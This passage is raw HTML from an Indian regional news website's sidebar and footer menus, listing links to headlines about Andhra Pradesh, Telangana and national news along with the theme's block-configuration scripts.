                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5973</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5650</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4771</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4249</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5651";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
